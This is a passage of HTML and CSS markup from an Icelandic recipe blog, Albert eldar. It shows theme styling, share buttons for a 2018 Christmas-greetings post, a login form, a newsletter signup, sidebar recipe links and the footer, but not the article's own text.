.td-social-but-icon{color:#f54200}.td-ps-icon-color .td-social-mail .td-social-but-icon,.td-ps-icon-color .td-social-digg .td-social-but-icon,.td-ps-icon-color .td-social-copy_url .td-social-but-icon,.td-ps-icon-color .td-social-copy_url-check,.td-ps-icon-color .td-social-twitter .td-social-but-icon{color:#000}.td-ps-icon-color .td-social-print .td-social-but-icon{color:#333}.td-ps-icon-color .td-social-linkedin .td-social-but-icon{color:#0266a0}.td-ps-icon-color .td-social-tumblr .td-social-but-icon{color:#3e5a70}.td-ps-icon-color .td-social-telegram .td-social-but-icon{color:#179cde}.td-ps-icon-color .td-social-stumbleupon .td-social-but-icon{color:#ee4813}.td-ps-icon-color .td-social-vk .td-social-but-icon{color:#4c75a3}.td-ps-icon-color .td-social-line .td-social-but-icon{color:#00b900}.td-ps-icon-color .td-social-viber .td-social-but-icon{color:#5d54a4}.td-ps-icon-color .td-social-naver .td-social-but-icon{color:#3ec729}.td-ps-icon-color .td-social-flipboard .td-social-but-icon{color:#f42827}.td-ps-icon-color .td-social-kakao .td-social-but-icon{color:#f9e000}.td-ps-icon-color .td-social-gettr .td-social-but-icon{color:#fc223b}.td-ps-icon-color .td-social-koo .td-social-but-icon{color:#facd00}.td-ps-text-color .td-social-but-text{font-weight:700}.td-ps-text-color .td-social-facebook .td-social-but-text{color:#516eab}.td-ps-text-color .td-social-twitter .td-social-but-text{color:#29c5f6}.td-ps-text-color .td-social-pinterest .td-social-but-text{color:#ca212a}.td-ps-text-color .td-social-whatsapp .td-social-but-text{color:#7bbf6a}.td-ps-text-color .td-social-reddit .td-social-but-text{color:#f54200}.td-ps-text-color .td-social-mail .td-social-but-text,.td-ps-text-color .td-social-digg .td-social-but-text,.td-ps-text-color .td-social-copy_url .td-social-but-text{color:#000}.td-ps-text-color .td-social-print .td-social-but-text{color:#333}.td-ps-text-color .td-social-linkedin .td-social-but-text{color:#0266a0}.td-ps-text-color .td-social-tumblr .td-social-but-text{color:#3e5a70}.td-ps-text-color .td-social-telegram .td-social-but-text{color:#179cde}.td-ps-text-color .td-social-stumbleupon .td-social-but-text{color:#ee4813}.td-ps-text-color .td-social-vk .td-social-but-text{color:#4c75a3}.td-ps-text-color .td-social-line .td-social-but-text{color:#00b900}.td-ps-text-color .td-social-viber .td-social-but-text{color:#5d54a4}.td-ps-text-color .td-social-naver .td-social-but-text{color:#3ec729}.td-ps-text-color .td-social-flipboard .td-social-but-text{color:#f42827}.td-ps-text-color .td-social-kakao .td-social-but-text{color:#f9e000}.td-ps-text-color .td-social-gettr .td-social-but-text{color:#fc223b}.td-ps-text-color .td-social-koo .td-social-but-text{color:#facd00}.td-ps-text-color .td-social-expand-tabs .td-social-but-text{color:#b1b1b1}.td-ps-notext .td-social-but-icon{width:40px}.td-ps-notext .td-social-network .td-social-but-text{display:none}.td-ps-padding .td-social-network .td-social-but-icon{padding-left:17px;padding-right:17px}.td-ps-padding .td-social-handler .td-social-but-icon{width:40px}.td-ps-padding .td-social-reddit .td-social-but-icon,.td-ps-padding .td-social-telegram .td-social-but-icon{padding-right:16px}.td-ps-padding .td-social-stumbleupon .td-social-but-icon,.td-ps-padding .td-social-digg .td-social-but-icon,.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-right:13px}.td-ps-padding .td-social-vk .td-social-but-icon{padding-right:14px}.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-left:13px}.td-ps-rounded .td-social-network .td-social-but-icon{border-top-left-radius:100px;border-bottom-left-radius:100px}.td-ps-rounded .td-social-network .td-social-but-text{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded .td-social-expand-tabs{border-radius:100px}.td-ps-bar .td-social-network .td-social-but-icon,.td-ps-bar .td-social-network .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31);box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31)}.td-ps-bar .td-social-mail .td-social-but-icon,.td-ps-bar .td-social-digg .td-social-but-icon,.td-ps-bar .td-social-copy_url .td-social-but-icon,.td-ps-bar .td-social-mail .td-social-but-text,.td-ps-bar .td-social-digg .td-social-but-text,.td-ps-bar .td-social-copy_url .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28)}.td-ps-bar .td-social-print .td-social-but-icon,.td-ps-bar .td-social-print .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2)}.td-ps-big .td-social-but-icon{display:block;line-height:60px}.td-ps-big .td-social-but-icon .td-icon-share{width:auto}.td-ps-big .td-social-handler .td-social-but-text:before{display:none}.td-ps-big .td-social-share-text .td-social-but-icon{width:90px}.td-ps-big .td-social-expand-tabs .td-social-but-icon{width:60px}@media (max-width:767px){.td-ps-big .td-social-share-text{display:none}}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-mail i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i{margin-top:-2px}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i,.td-ps-big .td-social-vk i,.td-ps-big .td-social-viber i,.td-ps-big .td-social-fliboard i,.td-ps-big .td-social-koo i,.td-ps-big .td-social-share-text i{font-size:22px}.td-ps-big .td-social-telegram i{font-size:24px}.td-ps-big .td-social-mail i,.td-ps-big .td-social-line i,.td-ps-big .td-social-print i{font-size:23px}.td-ps-big .td-social-twitter i,.td-ps-big .td-social-expand-tabs i{font-size:20px}.td-ps-big .td-social-whatsapp i,.td-ps-big .td-social-naver i,.td-ps-big .td-social-flipboard i,.td-ps-big .td-social-kakao i{font-size:26px}.td-ps-big .td-social-pinterest .td-icon-pinterest{font-size:21px}.td-ps-big .td-social-telegram .td-icon-telegram{left:1px}.td-ps-big .td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-ps-big .td-social-digg .td-icon-digg{left:-1px;font-size:25px}.td-ps-big .td-social-vk .td-icon-vk{left:-1px}.td-ps-big .td-social-naver .td-icon-naver{left:0}.td-ps-big .td-social-gettr .td-icon-gettr{left:-1px}.td-ps-big .td-social-copy_url .td-icon-copy_url{left:0;font-size:25px}.td-ps-big .td-social-copy_url-check{font-size:18px}.td-ps-big .td-social-but-text{margin-left:0;padding-top:0;padding-left:17px}.td-ps-big.td-ps-notext .td-social-network,.td-ps-big.td-ps-notext .td-social-handler{height:60px}.td-ps-big.td-ps-notext .td-social-network{width:60px}.td-ps-big.td-ps-notext .td-social-network .td-social-but-icon{width:60px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon{line-height:40px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text{display:block;line-height:1}.td-ps-big.td-ps-padding .td-social-network,.td-ps-big.td-ps-padding .td-social-handler{height:90px;font-size:13px}.td-ps-big.td-ps-padding .td-social-network{min-width:60px}.td-ps-big.td-ps-padding .td-social-but-icon{border-bottom-left-radius:0;border-top-right-radius:2px}.td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon{-webkit-box-shadow:none;box-shadow:none}.td-ps-big.td-ps-padding .td-social-but-text{display:block;padding-bottom:17px;line-height:1;border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:2px}.td-ps-big.td-ps-padding .td-social-but-text:before{display:none}.td-ps-big.td-ps-padding .td-social-expand-tabs i{line-height:90px}.td-ps-nogap{margin-left:0;margin-right:0}.td-ps-nogap .td-social-network,.td-ps-nogap .td-social-handler{margin-left:0;margin-right:0;border-radius:0}.td-ps-nogap .td-social-network .td-social-but-icon,.td-ps-nogap .td-social-network .td-social-but-text{border-radius:0}.td-ps-nogap .td-social-expand-tabs{border-radius:0}.td-post-sharing-style7 .td-social-network .td-social-but-icon{height:100%}.td-post-sharing-style7 .td-social-network .td-social-but-icon:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,0.31)}.td-post-sharing-style7 .td-social-network .td-social-but-text{padding-left:17px}.td-post-sharing-style7 .td-social-network .td-social-but-text:before{display:none}.td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,.td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,.td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before{background-color:rgba(255,255,255,0.2)}.td-post-sharing-style7 .td-social-print .td-social-but-icon:before{background-color:rgba(255,255,255,0.1)}@media (max-width:767px){.td-post-sharing-style1 .td-social-share-text .td-social-but-text,.td-post-sharing-style3 .td-social-share-text .td-social-but-text,.td-post-sharing-style5 .td-social-share-text .td-social-but-text,.td-post-sharing-style14 .td-social-share-text .td-social-but-text,.td-post-sharing-style16 .td-social-share-text .td-social-but-text{display:none!important}}@media (max-width:767px){.td-post-sharing-style2 .td-social-share-text,.td-post-sharing-style4 .td-social-share-text,.td-post-sharing-style6 .td-social-share-text,.td-post-sharing-style7 .td-social-share-text,.td-post-sharing-style15 .td-social-share-text,.td-post-sharing-style17 .td-social-share-text,.td-post-sharing-style18 .td-social-share-text,.td-post-sharing-style19 .td-social-share-text,.td-post-sharing-style20 .td-social-share-text{display:none!important}}</style>

		<div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Falberteldar.is%2F2018%2F12%2F26%2Faframsendar-margnotadar-jolakvedjur%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://alberteldar.is/2018/12/26/aframsendar-margnotadar-jolakvedjur/&amp;media=https://alberteldar.is/wp-content/uploads/2018/12/Screen-Shot-2018-12-25-at-21.37.03.png&description=%C3%81framsendar+margnota%C3%B0ar+j%C3%B3lakve%C3%B0jur" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-mail" href="mailto:?subject=Áframsendar margnotaðar jólakveðjur&body=https://alberteldar.is/2018/12/26/aframsendar-margnotadar-jolakvedjur/" title="Email" ><div class="td-social-but-icon"><i class="td-icon-mail"></i></div><div class="td-social-but-text">Email</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-print" href="#" title="Print" ><div class="td-social-but-icon"><i class="td-icon-print"></i></div><div class="td-social-but-text">Print</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-copy_url" href="https://alberteldar.is/2018/12/26/aframsendar-margnotadar-jolakvedjur/" title="Copy URL" ><div class="td-social-but-icon"><div class="td-social-copy_url-check td-icon-check"></div><i class="td-icon-copy_url"></i></div><div class="td-social-but-text">Copy URL</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>            <!-- next prev --><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Fyrri færsla</span><a href="https://alberteldar.is/2018/12/25/tyggjo-tyggjo-tyggjo/">Tyggjó, tyggjó, tyggjó</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Næsta færsla</span><a href="https://alberteldar.is/2018/12/27/gledilega-rest/">Gleðilega rest</a></div></div></div>            <!-- author box --><div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://alberteldar.is/author/albert-eiriksson/">Albert Eiríksson</a></span></div>            <!-- meta -->        </footer>

    </article> <!-- /.post -->

    <style>.td-review{width:100%;margin-bottom:34px;font-size:13px}.td-review td{padding:7px 14px}.td-review .td-review-summary{padding:21px 14px}@media (max-width:767px){.td-review .td-review-summary{padding:0}}.td-review i{margin-top:5px}.td-review .td-review-row-stars:hover{background-color:#fcfcfc}.td-review .td-review-percent-sign{font-size:15px;line-height:1}.td-review-header .block-title{background-color:#222;color:#fff;display:inline-block;line-height:16px;padding:8px 12px 6px;margin-bottom:0;border-bottom:0}.td-review-header td{padding:26px 0 26px 0;border:0}@-moz-document url-prefix(){.td-review-header .block-title{padding:7px 12px}}.td-icon-star,.td-icon-star-empty,.td-icon-star-half{font-size:15px;width:20px}.td-review-stars{text-align:center}@media (max-width:767px){.td-review-stars{width:134px}}.td-review-final-score{line-height:80px;font-size:48px;margin-bottom:5px}.td-rating-bar-wrap{margin:0 0 7px 0;background-color:#f5f5f5}.td-rating-bar-wrap div{height:20px;background-color:var(--td_theme_color,#4db2ec);max-width:100%}.td-review-row-bars .td-review-desc{display:inline-block;padding-bottom:2px}.td-review-percent{float:right;padding-bottom:2px}@media (max-width:767px){.td-review-footer{border-left:1px solid #ededed;position:relative;display:block}.td-review-footer:after{content:'';width:1px;background-color:#ededed;position:absolute;right:-1px;top:0;height:100%}}.td-review-summary{padding:21px 0 0 0;vertical-align:top}@media (max-width:767px){.td-review-summary{display:block;width:100%;clear:both;border:0}}.td-review-summary .block-title{background-color:#222;color:#fff;display:inline-block;line-height:16px;padding:8px 12px 6px;margin-bottom:13px;position:relative;border-bottom:0}@media (max-width:767px){.td-review-summary .block-title{margin:14px 0 0 14px}}@-moz-document url-prefix(){.td-review-summary .block-title{padding:7px 12px}}.td-review-summary-content{font-size:12px;margin-right:21px}@media (max-width:767px){.td-review-summary-content{margin:14px}}.td-review-score{font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-weight:bold;text-align:center;padding:0;vertical-align:bottom;width:150px}@media (max-width:767px){.td-review-score{display:block;width:100%;padding:0;border-left:0;border-right:0}}.td-review-overall{padding:0 0 28px 0;line-height:14px}.td-review-overall span{font-size:11px}.td-review-final-star{margin-bottom:5px}@media (max-width:767px){.td-review-row-stars{display:block;width:100%;clear:both;float:left;border:1px solid #ededed;border-bottom:0;border-right:0}.td-review-row-stars td{float:left;border:0}.td-review-row-stars .td-review-desc{width:70%;padding:9px 14px}.td-review-row-stars .td-review-stars{width:30%;text-align:right}.td-review-row-stars:nth-last-of-type(2){border-bottom:1px solid #ededed}}@media (max-width:500px){.td-review-row-stars .td-review-desc{width:55%}.td-review-row-stars .td-review-stars{width:45%}}</style>

        <div class="comments" id="comments">
        <!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Innskráning</div>
                            <div class="td-login-panel-descr">Gaman að sjá þig! Skráðu þig inn!</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">Notandanafn þitt</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">Lykilorðið þitt</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="innskráning">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Gleymdirðu lykilorðinu? Fáðu aðstoð</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Sæktu nýtt lykilorð</div>
                            <div class="td-login-panel-descr">Endurheimtu lykilorðið</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">netfangið þitt</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Senda lykilorðið">
                            </form>
                            <div class="td-login-info-text">Þú færð lykilorð sent í pósti á netfangið sem þú skráðir</div>
                        </div>
                        
                        
                    </div>
                </div>
                    </div> <!-- /.content -->
                                </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <aside class="td_block_template_6 widget widget_search"><h4 class="td-block-title"><span>Leita á vefnum:</span></h4><form method="get" class="td-search-form-widget" action="https://alberteldar.is/">
    <div role="search">
        <input class="td-widget-search-input" type="text" value="" name="s" id="s" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="searchsubmit" value="Search" />
    </div>
</form></aside><aside class="widget_text td_block_template_6 widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- Albert Eldar -->
<div class="g g-6"><div class="g-single a-101"><a class="gofollow" data-track="MTAxLDYsNjA=" href="https://www.worldclass.is/heilsuraekt/namskeid/"_blank"><img src="https://i0.wp.com/alberteldar.is/wp-content/uploads/2025/01/WCI_Namskeid_310X400-1.png?ssl=1" /></a></div></div>
<span style="font-size:70%; color:#ccc">Auglýsing</span></div></aside><aside class="td_block_template_6 widget widget_text">			<div class="textwidget"><h3>Póstlisti Albert eldar</h3>
<p>Á póstlistanum segi ég frá allskonar áhugaverðum matartengdum málum og girnilegum nýjum uppskriftum. Endilega skráðu netfangið þitt og fylgstu með. Þú getur alltaf afskráð þig með hlekk neðst í póstinum og ég lofa að netfangið þitt verður ekki afhent þriðja aðila.</p>
<script>(function() {
	window.mc4wp = window.mc4wp || {
		listeners: [],
		forms: {
			on: function(evt, cb) {
				window.mc4wp.listeners.push(
					{
						event   : evt,
						callback: cb
					}
				);
			}
		}
	}
})();
</script><!-- Mailchimp for WordPress v4.10.8 - https://wordpress.org/plugins/mailchimp-for-wp/ --><form id="mc4wp-form-1" class="mc4wp-form mc4wp-form-62295" method="post" data-id="62295" data-name="Póstlisti Albert eldar" ><div class="mc4wp-form-fields"><p>
	<label for="email">Netfang: 
		<input type="email" id="email" name="EMAIL" placeholder="Netfangið þitt" required>
	</label>
</p>

<p>
	<input type="submit" value="Skrá á póstlista">
</p></div><label style="display: none !important;">Leave this field empty if you're human: <input type="text" name="_mc4wp_honeypot" value="" tabindex="-1" autocomplete="off" /></label><input type="hidden" name="_mc4wp_timestamp" value="1768628083" /><input type="hidden" name="_mc4wp_form_id" value="62295" /><input type="hidden" name="_mc4wp_form_element_id" value="mc4wp-form-1" /><div class="mc4wp-response"></div></form><!-- / Mailchimp for WordPress Plugin -->
</div>
		</aside>
		<aside class="td_block_template_6 widget widget_recent_entries">
		<h4 class="td-block-title"><span>Nýjustu færslur</span></h4>
		<ul>
											<li>
					<a href="https://alberteldar.is/2026/01/13/ritz-kex-saltkaramellukaka/">Amerísk Ritz-kex saltkaramellukaka</a>
									</li>
											<li>
					<a href="https://alberteldar.is/2026/01/11/kransakaka/">Kransakaka</a>
									</li>
											<li>
					<a href="https://alberteldar.is/2026/01/07/torrone/">Torrone</a>
									</li>
											<li>
					<a href="https://alberteldar.is/2026/01/05/kanilkleinur/">Kanilkleinur</a>
									</li>
											<li>
					<a href="https://alberteldar.is/2026/01/03/matur-og-lidagigt/">Matur og gigtareinkenni</a>
									</li>
											<li>
					<a href="https://alberteldar.is/2025/12/30/milano-matarborgin/">Mílanó &#8211; matarborgin</a>
									</li>
											<li>
					<a href="https://alberteldar.is/2025/12/28/vinsaelustu-uppskriftirnar-2025/">Vinsælustu uppskriftirnar árið 2025</a>
									</li>
											<li>
					<a href="https://alberteldar.is/2025/12/28/fromas-bestu-uppskriftirnar/">Frómas &#8211; bestu uppskriftirnar</a>
									</li>
					</ul>

		</aside><aside class="td_block_template_6 widget widget_categories"><h4 class="td-block-title"><span>Flokkar</span></h4>
			<ul>
					<li class="cat-item cat-item-20"><a href="https://alberteldar.is/category/ahugaverdar-sidur/">Áhugaverðar síður</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://alberteldar.is/category/bakstur/">Bakstur</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://alberteldar.is/category/bokur/">Bökur</a>
</li>
	<li class="cat-item cat-item-40"><a href="https://alberteldar.is/category/bordsidir/">Borðsiðir</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://alberteldar.is/category/braud/">Brauð</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://alberteldar.is/category/drykkir/">Drykkir</a>
</li>
	<li class="cat-item cat-item-33"><a href="https://alberteldar.is/category/eftirrettir/">Eftirréttir</a>
</li>
	<li class="cat-item cat-item-121"><a href="https://alberteldar.is/category/enska/">Enska</a>
</li>
	<li class="cat-item cat-item-50"><a href="https://alberteldar.is/category/featured/">Featured</a>
</li>
	<li class="cat-item cat-item-14"><a href="https://alberteldar.is/category/fiskur/">Fiskur</a>
</li>
	<li class="cat-item cat-item-30"><a href="https://alberteldar.is/category/fostudagskaffid/">Föstudagskaffið</a>
</li>
	<li class="cat-item cat-item-47"><a href="https://alberteldar.is/category/gestabloggarar/">Gestabloggarar</a>
</li>
	<li class="cat-item cat-item-42"><a href="https://alberteldar.is/category/gomul-rad-og-hattvisi/">Gömul ráð og háttvísi</a>
</li>
	<li class="cat-item cat-item-22"><a href="https://alberteldar.is/category/graenmeti/">Grænmeti</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://alberteldar.is/category/hrafaedi/">Hráfæði</a>
</li>
	<li class="cat-item cat-item-123"><a href="https://alberteldar.is/category/island/">Ísland</a>
</li>
	<li class="cat-item cat-item-53"><a href="https://alberteldar.is/category/islenskt/">Íslenskt</a>
</li>
	<li class="cat-item cat-item-39"><a href="https://alberteldar.is/category/jolauppskriftir/">Jólauppskriftir</a>
</li>
	<li class="cat-item cat-item-25"><a href="https://alberteldar.is/category/kaffimedlaeti/">Kaffimeðlæti</a>
</li>
	<li class="cat-item cat-item-15"><a href="https://alberteldar.is/category/kjot/">Kjöt</a>
</li>
	<li class="cat-item cat-item-31"><a href="https://alberteldar.is/category/klubbarettir/">Klúbbaréttir</a>
</li>
	<li class="cat-item cat-item-43"><a href="https://alberteldar.is/category/matur-laeknar/">Matur læknar</a>
</li>
	<li class="cat-item cat-item-23"><a href="https://alberteldar.is/category/pasta/">Pasta</a>
</li>
	<li class="cat-item cat-item-28"><a href="https://alberteldar.is/category/pestohummus/">Pestó/hummús</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://alberteldar.is/category/salot/">Salöt</a>
</li>
	<li class="cat-item cat-item-27"><a href="https://alberteldar.is/category/sosur/">Sósur</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://alberteldar.is/category/supur/">Súpur</a>
</li>
	<li class="cat-item cat-item-32"><a href="https://alberteldar.is/category/tertur/">Tertur</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://alberteldar.is/category/vegan/">Vegan</a>
</li>
	<li class="cat-item cat-item-26"><a href="https://alberteldar.is/category/veislur/">Veislur</a>
</li>
	<li class="cat-item cat-item-44"><a href="https://alberteldar.is/category/veitinga-og-kaffihus/">Veitinga- og kaffihús</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://alberteldar.is/category/ymislegt/">Ýmislegt</a>
</li>
			</ul>

			</aside><aside class="widget_text td_block_template_6 widget widget_custom_html"><h4 class="td-block-title"><span>Finndu okkur á facebook:</span></h4><div class="textwidget custom-html-widget"><a href="https://www.facebook.com/alberteldar">Albert eldar</a></div></aside><aside class="widget_text td_block_template_6 widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- Albert Eldar A2 -->
<div class="g g-7"><div class="g-single a-114"><a class="gofollow" data-track="MTE0LDcsNjA=" href="https://alberteldar.is/2020/03/11/aettarhringir/" target="_blank"><img src="https://i0.wp.com/alberteldar.is/wp-content/uploads/2020/12/aettarhringur330x430.jpg?ssl=1" /></a></div></div>
<span style="font-size:70%; color:#ccc">Auglýsing</span></div></aside>                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->


    <div class="td-footer-template-wrap" style="position: relative; ">
                <div class="td-footer-wrap ">
            <div id="tdi_36" class="tdc-zone"><div class="tdc_zone tdi_37  wpb_row td-pb-row tdc-element-style"  >
<style scoped>.tdi_37{min-height:0}.tdi_37>.td-element-style:after{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;z-index:0!important;display:block!important;background-color:#e8e8e8!important}</style>
<div class="tdi_36_rand_style td-element-style" ></div><div id="tdi_38" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_39  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_39,.tdi_39 .tdc-columns{min-height:0}.tdi_39,.tdi_39 .tdc-columns{display:block}.tdi_39 .tdc-columns{width:100%}.tdi_39:before,.tdi_39:after{display:table}@media (min-width:768px){.tdi_39{margin-left:-20px;margin-right:-20px}.tdi_39 .tdc-row-video-background-error,.tdi_39>.vc_column,.tdi_39>.tdc-columns>.vc_column{padding-left:20px;padding-right:20px}}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_39{margin-left:-15px;margin-right:-15px}.tdi_39 .tdc-row-video-background-error,.tdi_39>.vc_column,.tdi_39>.tdc-columns>.vc_column{padding-left:15px;padding-right:15px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_39{margin-left:-10px;margin-right:-10px}.tdi_39 .tdc-row-video-background-error,.tdi_39>.vc_column,.tdi_39>.tdc-columns>.vc_column{padding-left:10px;padding-right:10px}}}@media (max-width:767px){@media (min-width:768px){.tdi_39{margin-left:-0px;margin-right:-0px}.tdi_39 .tdc-row-video-background-error,.tdi_39>.vc_column,.tdi_39>.tdc-columns>.vc_column{padding-left:0px;padding-right:0px}}}.tdi_39{padding-top:80px!important;padding-bottom:60px!important;position:relative}.tdi_39 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_39{padding-top:60px!important;padding-bottom:40px!important}}@media (max-width:767px){.tdi_39{padding-top:50px!important;padding-bottom:30px!important}}</style>
<div class="tdi_38_rand_style td-element-style" ><div class="td-element-style-before"><style>.tdi_38_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;border-color:rgba(255,255,255,0.3)!important;border-style:solid!important;border-width:0px 0px 1px 0px!important;background-size:cover!important;background-position:center top!important}</style></div><style>.tdi_38_rand_style{background-color:var(--tt-primary-color)!important}</style></div><div class="vc_column tdi_41  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>.tdi_41{vertical-align:baseline}.tdi_41>.wpb_wrapper,.tdi_41>.wpb_wrapper>.tdc-elements{display:block}.tdi_41>.wpb_wrapper>.tdc-elements{width:100%}.tdi_41>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_41>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_42 tdm-inline-block td-pb-border-top td_block_template_6"  data-td-block-uid="tdi_42" >
<style>@media (max-width:767px){.tdi_42{margin-bottom:40px!important}}</style>
<style>.tdm_block.tdm_block_inline_text{margin-bottom:0;vertical-align:top}.tdm_block.tdm_block_inline_text .tdm-descr{margin-bottom:0;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdc-row-content-vert-center .tdm-inline-text-yes{vertical-align:middle}.tdc-row-content-vert-bottom .tdm-inline-text-yes{vertical-align:bottom}.tdi_42{text-align:left!important}.tdi_42 .tdm-descr{color:var(--tt-extra-color);font-family:Barlow!important;font-size:15px!important;line-height:2!important;font-weight:500!important}@media (min-width:768px) and (max-width:1018px){.tdi_42 .tdm-descr{font-size:12px!important}}</style><p class="tdm-descr">Albert eldar er uppskrifta- og upplýsingavefur Alberts Eiríkssonar. Hann fór fyrst í loftið 15. febrúar 2012 og hefur síðan þá notið mikilla vinsælda.</p></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_43 tdm-inline-block td-pb-border-top td_block_template_6"  data-td-block-uid="tdi_43" >
<style>.tdi_43{margin-top:20px!important}@media (max-width:767px){.tdi_43{margin-bottom:40px!important}}</style>
<style>.tdi_43{text-align:left!important}.tdi_43 .tdm-descr{color:var(--tt-extra-color);font-family:Barlow!important;font-size:15px!important;line-height:2!important;font-weight:500!important}@media (min-width:768px) and (max-width:1018px){.tdi_43 .tdm-descr{font-size:12px!important}}</style><p class="tdm-descr">Albert eldar is run by renowned icelandic chef and culinary enthusiast Albert Eiriksson. 

The website was launched in 2012 and has since then been very popular in Iceland.</p></div></div></div><div class="vc_column tdi_45  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>.tdi_45{vertical-align:baseline}.tdi_45>.wpb_wrapper,.tdi_45>.wpb_wrapper>.tdc-elements{display:block}.tdi_45>.wpb_wrapper>.tdc-elements{width:100%}.tdi_45>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_45>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap td_flex_block_1 tdi_46 td-pb-border-top td_block_template_9 td_flex_block"  data-td-block-uid="tdi_46" >
